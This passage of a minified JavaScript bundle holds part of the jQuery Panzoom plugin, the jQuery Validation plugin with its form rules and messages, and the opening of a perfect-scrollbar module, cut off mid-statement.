m&&(s=this._checkDims(),n=this.container,u=s.width+s.widthBorder,p=s.height+s.heightBorder,o=(u*Math.abs(f)-n.width)/2,r=(p*Math.abs(f)-n.height)/2,d=s.left+s.margin.left,c=s.top+s.margin.top,"invert"===m?(a=u>n.width?u-n.width:0,l=p>n.height?p-n.height:0,o+=(n.width-u)/2,r+=(n.height-p)/2,e[4]=Math.max(Math.min(e[4],o-d),-o-d-a),e[5]=Math.max(Math.min(e[5],r-c),-r-c-l+s.heightBorder)):(r+=s.heightBorder/2,a=n.width>u?n.width-u:0,l=n.height>p?n.height-p:0,"center"===g.css("textAlign")&&h.test(t.css(this.elem,"display"))?a=0:o=r=0,e[4]=Math.min(Math.max(e[4],o-d),-o-d+a),e[5]=Math.min(Math.max(e[5],r-c),-r-c+l))),"skip"!==i.animate&&this.transition(!i.animate),i.range&&this.$zoomRange.val(f),this.setTransform("matrix("+e.join(",")+")"),i.silent||this._trigger("change",e),e}},isPanning:function(){return this.panning},transition:function(e){if(this._transition)for(var i=e||!this.options.transition?"none":this._transition,s=this.$set,n=s.length;n--;)t.style(s[n],"transition")!==i&&t.style(s[n],"transition",i)},pan:function(e,t,i){if(!this.options.disablePan){i||(i={});var s=i.matrix;s||(s=this.getMatrix()),i.relative&&(e+=+s[4],t+=+s[5]),s[4]=e,s[5]=t,this.setMatrix(s,i),i.silent||this._trigger("pan",s[4],s[5])}},zoom:function(e,i){"object"==typeof e?(i=e,e=null):i||(i={});var s=t.extend({},this.options,i);if(!s.disableZoom){var n=!1,o=s.matrix||this.getMatrix();"number"!=typeof e&&(e=+o[0]+s.increment*(e?-1:1),n=!0),e>s.maxScale?e=s.maxScale:e<s.minScale&&(e=s.minScale);var r=s.focal;if(r&&!s.disablePan){var a=this._checkDims(),l=r.clientX,d=r.clientY;this.isSVG||(l-=(a.width+a.widthBorder)/2,d-=(a.height+a.heightBorder)/2);var c=new b(l,d,1),u=new v(o),p=this.parentOffset||this.$parent.offset(),h=new v(1,0,p.left-this.$doc.scrollLeft(),0,1,p.top-this.$doc.scrollTop()),f=u.inverse().x(h.inverse().x(c)),g=e/o[0];u=u.x(new v([g,0,0,g,0,0])),c=h.x(u.x(f)),o[4]=+o[4]+(l-c.e(0)),o[5]=+o[5]+(d-c.e(1))}o[0]=e,o[3]="number"==typeof s.dValue?s.dValue:e,this.setMatrix(o,{animate:"boolean"==typeof s.animate?s.animate:n,range:!s.noSetRange}),s.silent||this._trigger("zoom",o[0],s)}},option:function(e,i){var s;if(!e)return t.extend({},this.options);if("string"==typeof e){if(1===arguments.length)return void 0!==this.options[e]?this.options[e]:null;(s={})[e]=i}else s=e;this._setOptions(s)},_setOptions:function(e){t.each(e,t.proxy(function(e,i){switch(e){case"disablePan":this._resetStyle();case"$zoomIn":case"$zoomOut":case"$zoomRange":case"$reset":case"disableZoom":case"onStart":case"onChange":case"onZoom":case"onPan":case"onEnd":case"onReset":case"eventNamespace":this._unbind()}switch(this.options[e]=i,e){case"disablePan":this._initStyle();case"$zoomIn":case"$zoomOut":case"$zoomRange":case"$reset":this[e]=i;case"disableZoom":case"onStart":case"onChange":case"onZoom":case"onPan":case"onEnd":case"onReset":case"eventNamespace":this._bind();break;case"cursor":t.style(this.elem,"cursor",i);break;case"minScale":this.$zoomRange.attr("min",i);break;case"maxScale":this.$zoomRange.attr("max",i);break;case"rangeStep":this.$zoomRange.attr("step",i);break;case"startTransform":this._buildTransform();break;case"duration":case"easing":this._buildTransition();case"transition":this.transition();break;case"$set":i instanceof t&&i.length&&(this.$set=i,this._initStyle(),this._buildTransform())}},this))},_initStyle:function(){var e={"backface-visibility":"hidden","transform-origin":this.isSVG?"0 0":"50% 50%"};this.options.disablePan||(e.cursor=this.options.cursor),this.$set.css(e);var i=this.$parent;i.length&&!t.nodeName(i[0],"body")&&(e={overflow:"hidden"},"static"===i.css("position")&&(e.position="relative"),i.css(e))},_resetStyle:function(){this.$elem.css({cursor:"",transition:""}),this.$parent.css({overflow:"",position:""})},_bind:function(){var e=this,i=this.options,s=i.eventNamespace,n="touchstart"+s+" mousedown"+s,o="touchend"+s+" click"+s,r={},a=this.$reset,l=this.$zoomRange;if(t.each(["Start","Change","Zoom","Pan","End","Reset"],function(){var e=i["on"+this];t.isFunction(e)&&(r["panzoom"+this.toLowerCase()+s]=e)}),i.disablePan&&i.disableZoom||(r[n]=function(t){var s;if("touchstart"===t.type?(s=t.touches)&&(1===s.length&&!i.disablePan||2===s.length):!i.disablePan&&1===t.which){var n=e.getMatrix()[0];i.allowWindowScrolling&&n<1.15||t.preventDefault(),t.stopPropagation(),e._startMove(t,s)}}),this.$elem.on(r),a.length&&a.on(o,function(t){t.preventDefault(),e.reset()}),l.length&&l.attr({step:i.rangeStep===y.defaults.rangeStep&&l.attr("step")||i.rangeStep,min:i.minScale,max:i.maxScale}).prop({value:this.getMatrix()[0]}),!i.disableZoom){var d=this.$zoomIn,u=this.$zoomOut;d.length&&u.length&&(d.on(o,function(t){t.preventDefault(),e.zoom()}),u.on(o,function(t){t.preventDefault(),e.zoom(!0)})),l.length&&((r={})["mousedown"+s]=function(){e.transition(!0)},r[(c?"input":"change")+s]=function(){e.zoom(+this.value,{noSetRange:!0})},l.on(r))}},_unbind:function(){this.$elem.add(this.$zoomIn).add(this.$zoomOut).add(this.$reset).off(this.options.eventNamespace)},_buildTransform:function(){return this._origTransform=this.getTransform(this.options.startTransform)},_buildTransition:function(){if(this._transform){var e=this.options;this._transition=this._transform+" "+e.duration+"ms "+e.easing}},_checkDims:function(){var e=this.dimensions;return e.width&&e.height||this.resetDimensions(),this.dimensions},_getDistance:function(e){var t=e[0],i=e[1];return Math.sqrt(Math.pow(Math.abs(i.clientX-t.clientX),2)+Math.pow(Math.abs(i.clientY-t.clientY),2))},_getMiddle:function(e){var t=e[0],i=e[1];return{clientX:(i.clientX-t.clientX)/2+t.clientX,clientY:(i.clientY-t.clientY)/2+t.clientY}},_trigger:function(e){"string"==typeof e&&(e="panzoom"+e),this.$elem.triggerHandler(e,[this].concat(d.call(arguments,1)))},_startMove:function(e,i){var s,n,o,r,l,d,c,u,p=this,h=this.options,f=h.eventNamespace,g=this.getMatrix(),m=g.slice(0),v=+m[4],b=+m[5],y={matrix:g,animate:"skip"};"touchstart"===e.type?(n="touchmove",o="touchend"):(n="mousemove",o="mouseup"),n+=f,o+=f,this.transition(!0),this.panning=!0,this._trigger("start",e,i),i&&2===i.length?(r=this._getDistance(i),l=+g[0],d=this._getMiddle(i),s=function(e){e.preventDefault();var t=p._getMiddle(i=e.touches),s=p._getDistance(i)-r;p.zoom(s*(h.increment/100)+l,{focal:t,matrix:g,animate:!1}),p.pan(+g[4]+t.clientX-d.clientX,+g[5]+t.clientY-d.clientY,y),d=t}):(c=e.pageX,u=e.pageY,s=function(e){e.preventDefault(),p.pan(v+e.pageX-c,b+e.pageY-u,y)}),t(a).off(f).on(n,s).on(o,function(e){e.preventDefault(),t(this).off(f),p.panning=!1,e.type="panzoomend",p._trigger(e,g,!function(e,t){for(var i=e.length;--i;)if(+e[i]!=+t[i])return!1;return!0}(g,m))})}},t.Panzoom=y,t.fn.panzoom=function(e){var i,s,n,o;return"string"==typeof e?(o=[],s=d.call(arguments,1),this.each(function(){(i=t.data(this,l))?"_"!==e.charAt(0)&&"function"==typeof(n=i[e])&&void 0!==(n=n.apply(i,s))&&o.push(n):o.push(void 0)}),o.length?1===o.length?o[0]:o:this):this.each(function(){new y(this,e)})},y}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){e.extend(e.fn,{validate:function(t){if(this.length){var i=e.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new e.validator(t,this[0]),e.data(this[0],"validator",i),i.settings.onsubmit&&(this.validateDelegate(":submit","click",function(t){i.settings.submitHandler&&(i.submitButton=t.target),e(t.target).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==e(t.target).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.submit(function(t){function s(){var s,n;return!i.settings.submitHandler||(i.submitButton&&(s=e("<input type='hidden'/>").attr("name",i.submitButton.name).val(e(i.submitButton).val()).appendTo(i.currentForm)),n=i.settings.submitHandler.call(i,i.currentForm,t),i.submitButton&&s.remove(),void 0!==n&&n)}return i.settings.debug&&t.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,s()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):s():(i.focusInvalid(),!1)})),i)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,i;return e(this[0]).is("form")?t=this.validate().form():(t=!0,i=e(this[0].form).validate(),this.each(function(){t=i.element(this)&&t})),t},removeAttrs:function(t){var i={},s=this;return e.each(t.split(/\s/),function(e,t){i[t]=s.attr(t),s.removeAttr(t)}),i},rules:function(t,i){var s,n,o,r,a,l,d=this[0];if(t)switch(s=e.data(d.form,"validator").settings,n=s.rules,o=e.validator.staticRules(d),t){case"add":e.extend(o,e.validator.normalizeRule(i)),delete o.messages,n[d.name]=o,i.messages&&(s.messages[d.name]=e.extend(s.messages[d.name],i.messages));break;case"remove":return i?(l={},e.each(i.split(/\s/),function(t,i){l[i]=o[i],delete o[i],"required"===i&&e(d).removeAttr("aria-required")}),l):(delete n[d.name],o)}return(r=e.validator.normalizeRules(e.extend({},e.validator.classRules(d),e.validator.attributeRules(d),e.validator.dataRules(d),e.validator.staticRules(d)),d)).required&&(a=r.required,delete r.required,r=e.extend({required:a},r),e(d).attr("aria-required","true")),r.remote&&(a=r.remote,delete r.remote,r=e.extend(r,{remote:a})),r}}),e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,i){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=i,this.init()},e.validator.format=function(t,i){return 1===arguments.length?function(){var i=e.makeArray(arguments);return i.unshift(t),e.validator.format.apply(this,i)}:(arguments.length>2&&i.constructor!==Array&&(i=e.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),e.each(i,function(e,i){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return i})}),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){(9!==t.which||""!==this.elementValue(e))&&(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,i,s){"radio"===t.type?this.findByName(t.name).addClass(i).removeClass(s):e(t).addClass(i).removeClass(s)},unhighlight:function(t,i,s){"radio"===t.type?this.findByName(t.name).removeClass(i).addClass(s):e(t).removeClass(i).addClass(s)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function t(t){var i=e.data(this[0].form,"validator"),s="on"+t.type.replace(/^validate/,""),n=i.settings;n[s]&&!this.is(n.ignore)&&n[s].call(i,this[0],t)}this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,s=this.groups={};e.each(this.settings.groups,function(t,i){"string"==typeof i&&(i=i.split(/\s/)),e.each(i,function(e,i){s[i]=t})}),i=this.settings.rules,e.each(i,function(t,s){i[t]=e.validator.normalizeRule(s)}),e(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",t).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",t),this.settings.invalidHandler&&e(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var i=this.clean(t),s=this.validationTargetFor(i),n=!0;return this.lastElement=s,void 0===s?delete this.invalid[i.name]:(this.prepareElement(s),this.currentElements=e(s),(n=!1!==this.check(s))?delete this.invalid[s.name]:this.invalid[s.name]=!0),e(t).attr("aria-invalid",!n),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),n},showErrors:function(t){if(t){for(var i in e.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[i],element:this.findByName(i)[0]});this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,i=0;for(t in e)i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var t=this,i={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in i||!t.objectLength(e(this).rules()))&&(i[this.name]=!0,!0)})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([]),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var i,s=e(t),n=t.type;return"radio"===n||"checkbox"===n?e("input[name='"+t.name+"']:checked").val():"number"===n&&void 0!==t.validity?!t.validity.badInput&&s.val():"string"==typeof(i=s.val())?i.replace(/\r/g,""):i},check:function(t){t=this.validationTargetFor(this.clean(t));var i,s,n,o=e(t).rules(),r=e.map(o,function(e,t){return t}).length,a=!1,l=this.elementValue(t);for(s in o){n={method:s,parameters:o[s]};try{if("dependency-mismatch"===(i=e.validator.methods[s].call(this,l,t,n.parameters))&&1===r){a=!0;continue}if(a=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!i)return this.formatAndAdd(t,n),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+n.method+"' method.",e),e}}if(!a)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(t,i){return e(t).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var i=this.settings.messages[e];return i&&(i.constructor===String?i:i[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,i){return this.findDefined(this.customMessage(t.name,i),this.customDataMessage(t,i),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[i],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,i){var s=this.defaultMessage(t,i.method),n=/\$?\{(\d+)\}/g;"function"==typeof s?s=s.call(this,i.parameters,t):n.test(s)&&(s=e.validator.format(s.replace(n,"{$1}"),i.parameters)),this.errorList.push({message:s,element:t,method:i.method}),this.errorMap[t.name]=s,this.submitted[t.name]=s},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,i;for(e=0;this.errorList[e];e++)i=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,i){var s,n,o,r=this.errorsFor(t),a=this.idOrName(t),l=e(t).attr("aria-describedby");r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(i)):(s=r=e("<"+this.settings.errorElement+">").attr("id",a+"-error").addClass(this.settings.errorClass).html(i||""),this.settings.wrapper&&(s=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(s):this.settings.errorPlacement?this.settings.errorPlacement(s,e(t)):s.insertAfter(t),r.is("label")?r.attr("for",a):0===r.parents("label[for='"+a+"']").length&&(o=r.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),l?l.match(new RegExp("\\b"+o+"\\b"))||(l+=" "+o):l=o,e(t).attr("aria-describedby",l),(n=this.groups[t.name])&&e.each(this.groups,function(t,i){i===n&&e("[name='"+t+"']",this.currentForm).attr("aria-describedby",r.attr("id"))}))),!i&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,t)),this.toShow=this.toShow.add(r)},errorsFor:function(t){var i=this.idOrName(t),s=e(t).attr("aria-describedby"),n="label[for='"+i+"'], label[for='"+i+"'] *";return s&&(n=n+", #"+s.replace(/\s+/g,", #")),this.errors().filter(n)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,i){switch(i.nodeName.toLowerCase()){case"select":return e("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,i){return!!e(t,i.form).length},function:function(e,t){return e(t)}},optional:function(t){var i=this.elementValue(t);return!e.validator.methods.required.call(this,i,t)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(t,i){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,i){t.constructor===String?this.classRuleSettings[t]=i:e.extend(this.classRuleSettings,t)},classRules:function(t){var i={},s=e(t).attr("class");return s&&e.each(s.split(" "),function(){this in e.validator.classRuleSettings&&e.extend(i,e.validator.classRuleSettings[this])}),i},attributeRules:function(t){var i,s,n={},o=e(t),r=t.getAttribute("type");for(i in e.validator.methods)"required"===i?(""===(s=t.getAttribute(i))&&(s=!0),s=!!s):s=o.attr(i),/min|max/.test(i)&&(null===r||/number|range|text/.test(r))&&(s=Number(s)),s||0===s?n[i]=s:r===i&&"range"!==r&&(n[i]=!0);return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(t){var i,s,n={},o=e(t);for(i in e.validator.methods)void 0!==(s=o.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()))&&(n[i]=s);return n},staticRules:function(t){var i={},s=e.data(t.form,"validator");return s.settings.rules&&(i=e.validator.normalizeRule(s.settings.rules[t.name])||{}),i},normalizeRules:function(t,i){return e.each(t,function(s,n){if(!1!==n){if(n.param||n.depends){var o=!0;switch(typeof n.depends){case"string":o=!!e(n.depends,i.form).length;break;case"function":o=n.depends.call(i,i)}o?t[s]=void 0===n.param||n.param:delete t[s]}}else delete t[s]}),e.each(t,function(s,n){t[s]=e.isFunction(n)?n(i):n}),e.each(["minlength","maxlength"],function(){t[this]&&(t[this]=Number(t[this]))}),e.each(["rangelength","range"],function(){var i;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(i=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(i[0]),Number(i[1])]))}),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var i={};e.each(t.split(/\s/),function(){i[this]=!0}),t=i}return t},addMethod:function(t,i,s){e.validator.methods[t]=i,e.validator.messages[t]=void 0!==s?s:e.validator.messages[t],i.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,i,s){if(!this.depend(s,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var n=e(i).val();return n&&n.length>0}return this.checkable(i)?this.getLength(t,i)>0:e.trim(t).length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var i,s,n=0,o=0,r=!1;if((e=e.replace(/\D/g,"")).length<13||e.length>19)return!1;for(i=e.length-1;i>=0;i--)s=e.charAt(i),o=parseInt(s,10),r&&(o*=2)>9&&(o-=9),n+=o,r=!r;return n%10==0},minlength:function(t,i,s){var n=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||n>=s},maxlength:function(t,i,s){var n=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||s>=n},rangelength:function(t,i,s){var n=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||n>=s[0]&&n<=s[1]},min:function(e,t,i){return this.optional(t)||e>=i},max:function(e,t,i){return this.optional(t)||i>=e},range:function(e,t,i){return this.optional(t)||e>=i[0]&&e<=i[1]},equalTo:function(t,i,s){var n=e(s);return this.settings.onfocusout&&n.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){e(i).valid()}),t===n.val()},remote:function(t,i,s){if(this.optional(i))return"dependency-mismatch";var n,o,r=this.previousValue(i);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),r.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=r.message,s="string"==typeof s&&{url:s}||s,r.old===t?r.valid:(r.old=t,n=this,this.startRequest(i),(o={})[i.name]=t,e.ajax(e.extend(!0,{url:s,mode:"abort",port:"validate"+i.name,dataType:"json",data:o,context:n.currentForm,success:function(s){var o,a,l,d=!0===s||"true"===s;n.settings.messages[i.name].remote=r.originalMessage,d?(l=n.formSubmitted,n.prepareElement(i),n.formSubmitted=l,n.successList.push(i),delete n.invalid[i.name],n.showErrors()):(o={},a=s||n.defaultMessage(i,"remote"),o[i.name]=r.message=e.isFunction(a)?a(t):a,n.invalid[i.name]=!0,n.showErrors(o)),r.valid=d,n.stopRequest(i,d)}},s)),"pending")}}}),e.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var t,i={};e.ajaxPrefilter?e.ajaxPrefilter(function(e,t,s){var n=e.port;"abort"===e.mode&&(i[n]&&i[n].abort(),i[n]=s)}):(t=e.ajax,e.ajax=function(s){var n=("mode"in s?s:e.ajaxSettings).mode,o=("port"in s?s:e.ajaxSettings).port;return"abort"===n?(i[o]&&i[o].abort(),i[o]=t.apply(this,arguments),i[o]):t.apply(this,arguments)}),e.extend(e.fn,{validateDelegate:function(t,i,s){return this.bind(i,function(i){var n=e(i.target);return n.is(t)?s.apply(n,arguments):void 0})}})}),function e(t,i,s){function n(r,a){if(!i[r]){if(!t[r]){var l="function"==typeof require&&require;if(!a&&l)return l(r,!0);if(o)return o(r,!0);var d=new Error("Cannot find module '"+r+"'");throw d.code="MODULE_NOT_FOUND",d}var c=i[r]={exports:{}};t[r][0].call(c.exports,function(e){var i=t[r][1][e];return n(i||e)},c,c.exports,e,t,i,s)}return i[r].exports}for(var o="function"==typeof require&&require,r=0;r<s.length;r++)n(s[r]);return n}({1:[function(e,t,i){"use strict";var s=e("../main"),n=e("../plugin/instances");function o(e){e.fn.perfectScrollbar=function(t){return this.each(function(){if("object"==typeof t||void 0===t){var i=t;n.get(this)||s.initialize(this,i)}else{var o=t;"update"===o?s.update(this):"destroy"===o&&s.destroy(this)}return e(this)})}}if("function"==typeof define&&define.amd)define(["jquery"],o);else{var r=window.jQuery?window.jQuery:window.$;void 